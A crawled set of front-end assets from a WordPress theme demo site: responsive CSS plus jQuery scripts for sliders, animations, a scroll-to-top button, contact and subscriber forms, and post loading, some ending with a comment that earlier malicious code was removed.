    background-color: var(--main-color)!important;
    color: #fff;
    background: none;
}   
section.our_work-section {
    padding: 15px;
}
.section-description {
    font-size: 18px;
}   
.home_slider .swiper-slide .content {
    padding:5px 15px ;
    top: 7%;
}
.about-img {
    margin:20px;
}
.about-img-inner {
    margin-top: 40px;
    padding: 15px;
}
.home_slider .swiper-slide .content .caption,
.swiper-container.nav-slider {
    display:none;
}

.header_banner .swiper-container {
    max-height: 170px;
}
.about-catipon-inner h4 {
    font-size: 26px;
    line-height: 34px;
    margin-bottom: 20px;
}
.home_slider .swiper-slide .btn_b2 a.btn.main-btn {
    padding: 7px 11px!important;
    width: 100px;
    font-size: 14px;
}

nav.navbar.navbar-expand-sm {
    position: static;
    background: var(--main-color);
}
.header_banner_page header,.hd-bnar, .header_banner_page header {
    min-height: 240px;
    position: inherit;
}   
.home_slider .swiper-slide .content .title {
    font-size: 1.6em;
}
.page-title h1 {
    font-size: 28px;
}   
.section-title {
    font-size: 26px;
}
.select_lng {
    width: 100%;
    /* margin: 15px; */
    padding: 10px;
    text-align: left;
}

.head_feedbck .search_btn {
    float: right;
    padding: 6px;
}
.xs-hiddn{
    display:none;
}
a.nav-link:hover {
    display: block;
    background: rgba(245, 245, 245, 0.1803921568627451);
}
.showcase iframe.video {
    min-height: auto!important;
}
.mini_subscribe-cont h1 {
    font-size: 1.5rem;
}



}

@media (max-width:1024px) and (min-width:992px){

}
@media (min-width:1025px){

}


@media only screen and (min-device-width:768px) and (max-device-width:1024px){.col-md-1.col-offse-1d{display:none;}
.col-md-11.row.padding-0{display:block;margin:0 auto!important;}
.wb_home_slider.col-md-5{margin:0 auto;width:80%;padding-top:40px;max-width:80%;}
.col-md-7.desktop-img{position:relative;margin:0;padding:0;max-width:100%;right:-30px;}
}
@media (min-width:1025px){.slid-main-cont .home-slid-cont{margin-top:80px;}
}
@media (max-width:1599px) and (min-width:992px){.new-home-slid .list-marked li{padding-left:24px;font-size:13px;}
}
@media only screen and (min-device-width:320px) and (max-device-width:767px) and (orientation:landscape){}
@media only screen and (min-device-width:481px) and (max-device-width:1024px) and (orientation:portrait){}
@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape){}
@media only screen and (min-device-width:481px) and (max-device-width:767px) and (orientation:landscape){}

--- FILE ---
content_type: text/javascript
request_url: https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/js/custom-script.js?ver=1
body_size: 11786
content:
(function ($) {
    'use strict';
    
    jQuery(document).ready(function () {
        //logo-slider
        var swiper = new Swiper('.logo-slider', {
            slidesPerView: 4,
            spaceBetween: 40,
            // init: false,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
            breakpoints: {
                1024: {
                    slidesPerView: 4,
                    spaceBetween: 40,
                },
                768: {
                    slidesPerView: 3,
                    spaceBetween: 30,
                },
                640: {
                    slidesPerView: 2,
                    spaceBetween: 20,
                },
                320: {
                    slidesPerView: 1,
                    spaceBetween: 10,
                }
            }
        });


    if (jQuery(window).width() > 1024) {
        jQuery('.nav li.dropdown').hover(function() {
            jQuery(this).addClass('open');
        }, function() {
            jQuery(this).removeClass('open');
        });
        jQuery('.nav li.dropdown-submenu').hover(function() {
            jQuery(this).addClass('open');
        }, function() {
            jQuery(this).removeClass('open');
        });
    }
    jQuery('li.dropdown').find('.caret').each(function() {
        jQuery(this).on('click', function() {
            if (jQuery(window).width() < 1024) {
                jQuery(this).parent().next().slideToggle();
            }
            return false;
        });
    });

        
        //our team slider
        var swiper = new Swiper('.swiper-our-team', {
            slidesPerView: 3,
            spaceBetween: 0,
            // init: false,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            breakpoints: {
                1024: {
                    slidesPerView: 3,
                    spaceBetween: 40,
                },
                768: {
                    slidesPerView: 2,
                    spaceBetween: 30,
                },
                640: {
                    slidesPerView: 1,
                    spaceBetween: 20,
                },
                320: {
                    slidesPerView: 1,
                    spaceBetween: 10,
                }
            }
        });


        //global slider
        var swiper = new Swiper('.global-slider', {
            spaceBetween: 30,
            centeredSlides: true,
            autoplay: {
                delay: 2500,
                disableOnInteraction: false,
            },
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
        //catogry-filter

        // Params
        var sliderSelector = '.swiper-bzniss_analysis',
            options = {
                init: false,
                loop: true,
                speed: 800,
                slidesPerView: 3,
                // spaceBetween: 10,
                centeredSlides: true,
                effect: 'coverflow',
                coverflowEffect: {
                    rotate: 20,
                    stretch: 0,
                    depth: 330,
                    modifier: 1,
                    slideShadows: true,
                },
                grabCursor: true,
                parallax: true,
                pagination: {
                    el: '.swiper-pagination',
                    clickable: true,
                },
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                breakpoints: {
                    1180: {
                        slidesPerView: 2
                    },
                    1023: {
                        slidesPerView: 1,
                        spaceBetween: 0
                    }
                },
                // Events
                on: {
                    imagesReady: function () {
                        this.el.classList.remove('loading');
                    }
                }
            };
        var mySwiper = new Swiper(sliderSelector, options);
    try {
        // Initialize slider
        mySwiper.init();
    } catch(e) {}

    //Scroll to Top =
    jQuery(window).on("scroll", function() {
            if (jQuery(this).scrollTop() >= 50) {
                jQuery('#return-to-top').fadeIn(200);
            } else {
                jQuery('#return-to-top').fadeOut(200);
            }
        });
    

        jQuery('#return-to-top').on("click", function() {
            jQuery('body,html').animate({
                scrollTop: 0
            }, 500);
        });

    //our-team 2  
        var swiper = new Swiper('.blog-slider', {
            spaceBetween: 30,
            effect: 'fade',
            loop: true,
            mousewheel: {
                invert: false,
            },
            // autoHeight: true,
            pagination: {
                el: '.blog-slider__pagination',
                clickable: true,
            }
        });

        // page-loader js
    jQuery('#page-anim-preloader').delay('10').fadeOut(2000);
    setTimeout(page_anim_remove_preloader, '11000');

    function page_anim_remove_preloader() {
      jQuery('#page-anim-preloader').remove();
    }

        //gallery-animate-grid
    /*isotop-script*/
    jQuery(window).on("load", function() {
      var $container = jQuery('.gallary-thumbs');
      try {
        $container.isotope({
          filter: '*',
          animationOptions: {
            duration: 750,
            easing: 'linear',
            queue: false
          }
        });
      } catch(e) {}
      jQuery('.categories').on("click", 'a', function() {
        jQuery('.categories .active').removeClass('active');
        jQuery(this).addClass('active');
        var selector = jQuery(this).attr('data-filter');
        try {
          $container.isotope({
            filter: selector,
            animationOptions: {
              duration: 750,
              easing: 'linear',
              queue: false
            }
          });
        } catch(e) {}
        return false;
      });
    });
    /*Scroll to Top*/

    // progress-bar
        var delay = 500;
        jQuery(".progress-bar").each(function (i) {
            jQuery(this).delay(delay * i).animate({width: jQuery(this).attr('aria-valuenow') + '%'}, delay);

            jQuery(this).prop('Counter', 0).animate({
                Counter: jQuery(this).text()
            }, {
                duration: delay,
                easing: 'swing',
                step: function (now) {
                    jQuery(this).text(Math.ceil(now) + '%');
                }
            });
        });

        // testimonials
        var swiper = new Swiper('.swiper-testimonials', {
            slidesPerView: 'auto',
            centeredSlides: true,
            spaceBetween: 0,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
        });

    // home-slider
    var swiper = new Swiper('.home_slider', {
      slidesPerView: 'auto',
      centeredSlides: true,
      spaceBetween: 0,
        navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
          },
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
    });
        // var mainSliderSelector = '.main-slider',
        //     navSliderSelector = '.nav-slider',
        //     interleaveOffset = 0.5;

        // var mainSliderOptions = {
        //     loop: true,
        //     speed: 1000,
        //     autoplay: {
        //         delay: 3000
        //     },
        //     loopAdditionalSlides: 10,
        //     grabCursor: true,
        //     watchSlidesProgress: true,
        //     navigation: {
        //         nextEl: '.swiper-button-next',
        //         prevEl: '.swiper-button-prev',
        //     },
        //     on: {
        //         init: function () {
        //             this.autoplay.stop();
        //         },
        //         imagesReady: function () {
        //             this.el.classList.remove('loading');
        //             this.autoplay.start();
        //         },
        //         slideChangeTransitionEnd: function () {
        //             var swiper = this,
        //                 captions = swiper.el.querySelectorAll('.caption');
        //             for (var i = 0; i < captions.length; ++i) {
        //                 captions[i].classList.remove('show');
        //             }
        //             swiper.slides[swiper.activeIndex].querySelector('.caption').classList.add('show');
        //         },
        //         progress: function () {
        //             var swiper = this;
        //             for (var i = 0; i < swiper.slides.length; i++) {
        //                 var slideProgress = swiper.slides[i].progress,
        //                     innerOffset = swiper.width * interleaveOffset,
        //                     innerTranslate = slideProgress * innerOffset;
        //                 swiper.slides[i].querySelector(".slide-bgimg").style.transform =
        //                     "translate3d(" + innerTranslate + "px, 0, 0)";
        //             }
        //         },
        //         touchStart: function () {
        //             var swiper = this;
        //             for (var i = 0; i < swiper.slides.length; i++) {
        //                 swiper.slides[i].style.transition = "";
        //             }
        //         },
        //         setTransition: function (speed) {
        //             var swiper = this;
        //             for (var i = 0; i < swiper.slides.length; i++) {
        //                 swiper.slides[i].style.transition = speed + "ms";
        //                 swiper.slides[i].querySelector(".slide-bgimg").style.transition =
        //                     speed + "ms";
        //             }
        //         }
        //     }
        // };
        // var mainSlider = new Swiper(mainSliderSelector, mainSliderOptions);

    // Matching sliders
        try {
            mainSlider.controller.control = navSlider;
            navSlider.controller.control = mainSlider;
        }
        catch (err) {
        }

        jQuery('.counter-count').each(function () {
            jQuery(this).prop('Counter', 0).animate({
                Counter: jQuery(this).text()
            }, {
                duration: 5000,
                easing: 'swing',
                step: function (now) {
                    jQuery(this).text(Math.ceil(now));
                }
            });
        });

    jQuery('[data-toggle="tooltip"]').tooltip();
    jQuery('[data-toggle="popover"]').popover();

    
    
    
    /* Menu Js For mobile devices */


    });
}(jQuery));;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/plugins/nineteen-premium-extension-new/public/js/subscriber-ajax.js?ver=6.9
body_size: 1458
content:
/* Subscriber Ajax */
jQuery(document).ready(function () {
    "use strict";

    /* Values of Fields */
    jQuery('#sub_btn_spinner').hide();
    jQuery('#subscriber_btn_nineteen').click(function(e) {
        e.preventDefault();
        var nounce     = ajax_subscriber.subscriber_nonce;
        var suns_email = jQuery('#subscriber_email').val();
        var name       = jQuery('#subs_name').val();

        if ( suns_email.length == 0 ) {
            alert('Please enter your name.');
            return false;
        }
        if ( suns_email.length !== 0 ) {
            jQuery('#sub_btn_spinner').css( 'display', 'inline-block' );
            jQuery.ajax({
                url: ajax_subscriber.ajax_url,
                type: 'POST',
                data: {
                    action: 'nineteen_subscriber_ajax',
                    email: suns_email,
					name: name,
                    nounce: nounce,
                },
            success: function ( response ) {
                if ( response ) {
                        jQuery( '#sub_btn_spinner' ).hide();
                        jQuery( '#subscriber_email' ).val('');
                        alert( response );
                    }
                }
            });
        }
    });
});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/js/animations.min.js?ver=1
body_size: 2545
content:
//	Animations v1.0, Copyright 2014, Joe Mottershaw, https://github.com/joemottershaw/
//	==================================================================================

//	Visible, Sam Sehnert, samatdf, TeamDF, https://github.com/teamdf/jquery-visible/
//	================================================================================

(function($) {
 "use strict";

function randomClass(){var a=Math.ceil(Math.random()*classAmount);return type=classesArray[a]}function triggerOnce(a,b){"random"==b&&(b=randomClass()),$(a).removeClass("trigger infinite "+triggerClasses).addClass("trigger").addClass(b).one("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){$(this).removeClass("trigger infinite "+triggerClasses)})}function triggerInfinite(a,b){"random"==b&&(b=randomClass()),$(a).removeClass("trigger infinite "+triggerClasses).addClass("trigger infinite").addClass(b).one("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){$(this).removeClass("trigger infinite "+triggerClasses)})}!function(a){a.fn.visible=function(b,c,d){var e=a(this).eq(0),f=e.get(0),g=a(window),h=g.scrollTop(),i=h+g.height(),j=g.scrollLeft(),k=j+g.width(),l=e.offset().top,m=l+e.height(),n=e.offset().left,o=n+e.width(),p=b===!0?m:l,q=b===!0?l:m,r=b===!0?o:n,s=b===!0?n:o,t=c===!0?f.offsetWidth*f.offsetHeight:!0,d=d?d:"both";return"both"===d?!!t&&i>=q&&p>=h&&k>=s&&r>=j:"vertical"===d?!!t&&i>=q&&p>=h:"horizontal"===d?!!t&&k>=s&&r>=j:void 0},a.fn.fireAnimations=function(){function c(){a(window).width()>=960?a(".animate").each(function(b,c){var c=a(c),d=a(this).attr("data-anim-type"),e=a(this).attr("data-anim-delay");c.visible(!0)&&setTimeout(function(){c.addClass(d)},e)}):a(".animate").each(function(b,c){var c=a(c),d=a(this).attr("data-anim-type"),e=a(this).attr("data-anim-delay");setTimeout(function(){c.addClass(d)},e)})}a(document).ready(function(){a("html").removeClass("no-js").addClass("js"),c()}),a(window).scroll(function(){c(),a(window).scrollTop()+a(window).height()==a(document).height()&&c()})},a(".animate").fireAnimations()}(jQuery);var triggerClasses="flash strobe shake bounce tada wave spin pullback wobble pulse pulsate heartbeat panic explode",classesArray=new Array;classesArray=triggerClasses.split(" ");var classAmount=classesArray.length;$(window).resize(function(){$(".animate").fireAnimations()});

})(jQuery);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/js/contact-us-ajax.js?ver=6.9
body_size: 2192
content:
/* Contact Form Ajax and send all fields value */
jQuery(document).ready(function () {
    "use strict";
    
    /* Values of Fields */
    jQuery('#btn_spinner').hide();
    jQuery('#contact_form_message').hide();
    jQuery('#contact_form_sbmt').click(function(e) {
        e.preventDefault();
        var nounce    = ajax_form.form_nonce;
        var user_name = jQuery('#username').val();
        var email     = jQuery('#uer_email').val();
        var subject   = jQuery('#user_sb').val();
        var message   = jQuery('#user_msg').val();

        if ( user_name.length == 0 ) {
            alert('Please enter your name.');
        }
        if ( email.length == 0 ) {
            alert('Please enter your email.');
        } 
        if ( subject.length == 0 ) {
            alert('Please enter your subject.');
        } 
        if ( message.length == 0 ) {
            alert('Please enter your message.');
        }
        if ( user_name.length !== 0 && email.length !== 0 && subject.length !== 0 && message.length !== 0 ) {
            jQuery('#btn_spinner').css( 'display', 'inline-block' );
            jQuery.ajax({
                url: ajax_form.ajax_url,
                type: 'POST',
                data: {
                    action: 'wl_theme_ajax_form',
                    name: user_name,
                    email: email,
                    subject: subject,
                    message: message,
                    nounce: nounce,
                },
                success: function (response) {
                    if (response) {
                        jQuery('#btn_spinner').hide();
                        jQuery('#wl-contact-form').hide();
                        jQuery('#contact_form_message').show();
                        jQuery( '#contact_status_form' ).prepend(response);
                        jQuery('#username').val('');
                        jQuery('#uer_email').val('');
                        jQuery('#user_sb').val('');
                        jQuery('#user_msg').val('');      
                        }
                    }
                });
            }
        });
    });

--- FILE ---
content_type: text/javascript
request_url: https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/js/wl-theme-loadmore.js?ver=6.9
body_size: 1133
content:
var ppp = 10; // Post per page
var pageNumber = 2;

function load_posts(){
    var size = jQuery('#loadmore_wl').attr('data-value');
    pageNumber++;
    var str = '&pageNumber=' + pageNumber + '&ppp=' + ppp + '&action=more_post_ajax&size='+ size;
    jQuery.ajax({
        type: "POST",
        dataType: "html",
        url: ajax_posts.ajax_url,
        data: str,
        success: function(data){
            var $data = jQuery(data);
            if($data.length){
                jQuery("#ajax-posts").append($data);
                jQuery("#more_posts").attr("disabled",false);
            } else{
            	jQuery("#more_posts").html('No more post found!!');
                jQuery("#more_posts").attr("disabled",true);
            }
        },
        error : function(jqXHR, textStatus, errorThrown) {
            $loader.html(jqXHR + " :: " + textStatus + " :: " + errorThrown);
        }

    });
    return false;
}

jQuery("#more_posts").on("click",function(){ // When btn is pressed.
    jQuery("#more_posts").attr("disabled",true); // Disable the button, temp.
    load_posts();
});